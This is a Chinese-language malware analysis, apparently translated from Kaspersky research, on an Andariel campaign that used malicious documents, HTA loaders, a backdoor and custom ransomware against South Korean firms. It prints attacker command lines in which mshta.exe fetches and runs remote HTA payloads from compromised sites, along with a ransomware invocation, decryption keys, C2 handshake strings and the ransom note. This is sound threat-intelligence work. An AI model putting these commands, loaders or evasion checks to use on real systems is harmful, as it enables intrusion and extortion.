2021年4月,卡巴斯基实验室的研究人员发现了一个带有韩语文件名和诱饵的可疑Word文件。它向研究人员展示了一个新的攻击方案和一个崭新的有效载荷。当研究人员对这些发现进行研究时,Malwarebytes发布了一份很具有参考的报告,其中包含了关于同一系列攻击的技术细节,他们将其归因于Lazarus组织。经过深入分析,研究人员得出了一个更精确的结论:Andariel组织是这些攻击的幕后黑手。目前,Andariel被韩国金融安全研究所认定为Lazarus的一个变异组织。

卡巴斯基实验室的研究人员认为这次行动的第二阶段有效载荷和之前Andariel小组的恶意软件的代码类似。除了代码相似,研究人员还发现了一个和Andariel组织的联系。当每个攻击者在post-exploitation阶段与后门shell交互工作时,它们都有自己的特征。此活动中使用 Windows 命令及其选项的方式与之前的 Andariel 活动几乎相同。



从 2020 年年中开始,攻击者一直在传播第三阶段的有效载荷,并利用恶意的Word文件和模仿PDF文件的文档作为攻击载体。值得注意的是,除了最后一个后门,研究人员还发现一名受害者攻击了自定义勒索软件。

背景



这项研究始于研究人员在VirusTotal上发现了一个可疑的Word文件。它包含一个陌生的宏,并使用新技术植入下一个有效载荷。研究人员在遥测中发现了在这些攻击中使用的两种攻击方法,其中每个有效载荷在内存中都有自己的加载器来执行。攻击者只给选定的受害者提供了最后阶段的有效载荷。

攻击过程

初始攻击或传播

正如Malwarebytes的公开报告所指出的,该攻击者将武器化文件作为初始攻击媒介发送给受害者。这些文件使用复杂的攻击方法来试图阻止检测。

初始攻击可以总结如下:

用户打开恶意文件,随后允许执行宏;

出现一个弹出消息框;

当前文件以HTML的形式保存到路径%temp%中,并相应地将所有图像文件分别存储在同一个目录中;

显示诱饵文件;

将 %temp%[document name]\image003.png 转换为BMP文件格式,并添加扩展名.zip;



使用mshta.exe执行image003.zip,它实际上包含HTML应用程序(HTA)代码;

删除以前创建的临时文件;

执行的image003.zip是一个HTML应用程序(HTA)文件,包含第二阶段有效载荷。此HTA代码在硬编码路径C:/Users/Public/Downloads/Winvoke.exe中创建下一个有效载荷。

根据研究人员的追踪分析,除了微软的Word文件,攻击者还使用了另一种替代攻击方法。虽然研究人员无法获得初始文件,但可以分析出攻击者传播了一个伪装成PDF的文件,因为研究人员发现了包含ezPDFReader工具路径的结构:c:\program files (x86)\unidocs\ezpdfreader2.0g \ezpdfwslauncher.exe。这款软件是由一家名为Unidocs的韩国软件公司开发的。关于这一点,研究人员缺少明确的证据来证明攻击是利用了该软件在攻击过程中的漏洞,还是被用来通过打开PDF文件作为诱饵欺骗用户,而HTA有效载荷是从远程资源获取的。

值得注意的是,被破坏的网站www.allamwith[.]com被使用了很长一段时间。研究人员第一次看到这个URL是在2020年9月在这个攻击者的背景下出现的,当研究人员在2021年4月底研究这一系列攻击时,它仍然在使用。

"C:\Program Files (x86)\Unidocs\ezPDFReader2.0G\..\..\..\Windows\System32\mshta.exe" "hxxp://www.jinjinpig.co[.]kr/AnyCss/skin.html" /print "C:\Program Files (x86)\Unidocs\ezPDFReader2.0G\..\..\..\Windows\System32\mshta.exe" "hxxp://adame.ypelec.co[.]kr/customize/ypelec/images/skin.html" /print "C:\Program Files (x86)\Unidocs\ezPDFReader2.0G\..\..\..\Windows\System32\mshta.exe" "hxxp://www.allamwith[.]com/home/css/skin.html" /print "C:\Program Files\Unidocs\ezPDFReader2.0G\..\..\..\Windows\System32\mshta.exe" "hxxp://www.conkorea[.]com/cshop/skin/skin.html" /print

当研究人员分析上述恶意URL时,许多资源已经脱机,但攻击者仍然使用一个传播URL:hxxp://www.allamwith[.]com/home/css/skin.html。

仍然服务于HTML应用程序(HTA)文件的URL主机表现出与恶意Word文件创建的HTA文件类似的功能。然而,在带有pdf风格攻击的远程获取HTA代码的情况下,下一个有效载荷将被丢弃到位于 C:/users/public/iexplore.exe 的不同硬编码路径,并最终被执行。

两个 HTA 文件的比较

第二阶段有效载荷:简单代理



第二阶段有效载荷负责与 C2 服务器通信并为下一阶段准备另一个有效载荷。第二阶段恶意软件在运行时解密嵌入的有效载荷。它使用嵌入的 16 字节 XOR 密钥来解密 base64 编码的有效载荷。解密后的有效载荷是另一个在内存中运行的可移植可执行文件。

XOR密钥和加密有效载荷

第二阶段有效载荷攻击程序:

创建名为Microsoft32的互斥锁;

解析API地址:base64 decoding + RC4 decryption with the key MicrosoftCorporationValidation@#$%^&*()!US;

检索C2地址:base64解码+自定义XOR解密;

与 C2 通信;



根据来自 C2 服务器的响应,有效载荷能够执行五个操作:



恶意软件操作者似乎通过使用上述功能提供了第三阶段的有效载荷,第二和第三阶段的有效载荷也有一个相同的图标,看起来像Internet Explorer。

第二阶段有效载荷和第三阶段有效载荷的图标相同

第三阶段有效载荷:后门



第三阶段有效载荷是通过第二阶段有效载荷创建的,在操作中交互执行,并且存在于 x64 和 x86 版本中。他们中的大多数人使用 Internet Explorer 或 Google Chrome 图标和相应的文件名将自己伪装成合法的互联网浏览器。第三阶段解密嵌入的有效载荷并执行它。嵌入的有效载荷显示了与上面讨论的第二阶段有效载荷相同的结构。

XOR密钥和加密有效载荷

启动后,它会检查互斥锁 QD33qhhXKK 并通过搜索特定模块的存在来检查系统是否存在沙盒环境的迹象,要检查的模块名称字符串使用硬编码的 XOR 密钥进行解码:0x4B762A554559586F6A45656545654130。

sbiedll.dll:Sandboxie模块;

api_log.dll:SunBelt Sandboxie模块;

dir_watch.dll:SunBelt Sandboxie模块;





完成环境检查后,主要载荷将使用相同的 XOR 密钥解密并使用 rundll32.exe 启动。然后使用 DES 提取和解密三个 C2 地址,所有地址都指向此示例中的相同 IP (23.229.111[.]197)。然后恶意软件向 C2 服务器发送一个硬编码字符串:“HTTP 1.1 /member.php SSL3.4”。

C2通信

接下来,它检查 C2 的响应数据是否等于“HTTP 1.1 200 OK SSL2.1”,如果是,则开始执行其后门操作。这些示例包含调试数据,因此公开了揭示其用途的函数名称:

ModuleUpdate:用批处理文件替换当前模块;

ModuleShell:执行 Windows 命令,更改工作目录,连接到给定的 IP 地址;

ModuleFileManager:获取磁盘信息、文件列表、文件操作;

ModuleScreenCapture:截屏;

勒索软件



有趣的是,一名受害者被发现在第三阶段有效载荷后收到了勒索软件。这个勒索软件样本是由该攻击背后的攻击者定制和专门开发的。这个勒索软件由命令行参数控制,可以从C2检索加密密钥或者作为启动时的参数。

研究人员发现恶意软件执行了以下参数选项,其中一些参数如下所示:

c:\temp\mshelp.exe d:\ -s 23.229.111[.]197 3569 sanjgold847@protonmail[.]com 12345 12345FDDEE5566778899AABB

启动时,勒索软件会检查参数的数量。如果参数数量少于 6,恶意软件会自行终止。如果没有指定加密文件的扩展名,恶意软件将使用默认扩展名 (.3nc004) 和赎金票据的默认文件名 (3nc004.txt)。如果未指定受害者 ID,勒索软件会生成一个 24 个字符长的随机 ID。

如果恶意软件执行-s(-s)选项,它将受害者的ID发送到C2服务器,并接收初始向量(IV)和密钥加密文件。每个字符串的长度为32个字符。当勒索软件与C2服务器通信时,它使用与第三阶段有效载荷相同的身份验证过程和字符串。

用于C2身份验证的字符串

该勒索软件使用AES-128 CBC模式算法加密受害者设备上的文件。除了系统关键文件(“.exe”、“.dll”、“.sys”、.“msiins”和“.drv”扩展名)外,恶意软件会完全加密文件,而不管文件大小。但是,由于重要的系统配置文件也会受到加密过程的影响,因此可能会导致系统不稳定。作为最后一步,它会在桌面和启动文件夹中留下赎金记录,并使用 notepad.exe 打开它。

Attention! Attention! Attention! Your documents, photos, databases and other important files are encrypted and have the extension : [extension] Don't worry, you can return all your files! If you want to decrypt all your encrypted files, the only method of recovering files is to purchase decrypt tool and unique key for you. You just need little bitcoin. This software will decrypt all your encrypted files. To get this software you need write on our e - mail : [Attacker's email address] What gurantees do we give to you? It's just a business. We absolutely do not care about you and your deals, except getting benefits. You can send 2 your encrypted file from your PC with your ID and decrypt it for free. + -- - Warning-- - + Don't try to change files by yourself, Don't use any third party software for restoring your data. You ID : [24 characters victim ID]



受害对象

Andariel 组织开发的恶意程序似乎就是主要针对韩国的,根据研究人员的分次,本次新出现的勒索软件也是如此。目前研究人员已经确认了几名受害者来自制造业、家庭网络服务、媒体和建筑行业。每个受害者都活跃在各自的行业,他们似乎没有联系。有一次,研究人员发现攻击者向受害者发送了勒索软件。目前Andariel组织已经被观察到直接从一个攻击对象中获取了大量的赎金。



Malwarebytes报告将此攻击归因于Lazarus组织,但基于第二阶段有效载荷中看到的自定义字符串解密例程,而卡巴斯基实验室的研究人员则得出了不同的结论。这个基于XOR的解密程序已经被Andariel恶意软件使用了很长一段时间。例如,这个解密例程也被用于恶意软件(MD5 9758efcf96343d0ef83854860195c4b4),研究人员早些时候向研究人员的攻击情报Portal客户报告了Andariel 2019年的活动。此外,2018 年初由恶意 Word 文件传播的恶意软件(MD5 3703c22e33629abd440483e0f60abf79)(也归因于 Andariel)也表现出相同的解密程序。

代码与之前的 Andariel 恶意软件类似



可以在受害设备上的 post-exploitation命令中发现指向Andariel组的附加指示符。通常,每个 APT 攻击者在通过安装的后门交互工作时都会显示不同的命令行签名。通过比较之前看到的 Andariel 组提供的 Windows 命令,我们可以确认两种情况使用相同的 Windows 命令选项。

使用“netstat”命令检查网络连接时,两种情况都使用“-naop”选项和“tcp”;

过滤结果,两种情况都使用“findstr”命令而不是“find”;

已经观察到 Lazarus 组织使用不同于 Andariel 的 Windows 命令,例如更喜欢将“-ano”选项与“netstat”命令和“find”作为过滤命令,而不是“findstr”。



